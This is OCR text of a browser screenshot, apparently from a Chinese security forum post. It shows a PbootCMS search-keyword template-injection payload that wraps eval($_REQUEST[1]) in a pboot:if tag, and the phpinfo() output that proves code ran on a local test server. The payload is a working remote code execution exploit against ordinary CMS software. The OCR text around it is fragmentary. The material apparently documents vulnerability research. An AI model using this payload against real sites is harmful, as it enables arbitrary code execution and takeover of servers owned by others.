 phpinfo() - 360极速浏览器 9.5
127.0.0.1/cms/PbootCMS/index.php/Content/2?keyword={pboot:if(eval($_REQUEST[1]));//)})}}{/pboot:if}&1=phpinfo();
渗透相关 超强搜索工具 前后端相关 各种API 各种博客 微米资料库 微信相关 redis python 哔哩哔哩弹幕 嘀哩嘀哩，这 【洛天依原创 仿站工具箱 - PHP源码_PH PHP源码,PH C
phpinfo() ×
System
Build Date Jul 20 2016 11:08:49
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\x86\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-
pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration D:\phpStudy\PHPTutorial\php\php-5.5.38\php.ini
先知社区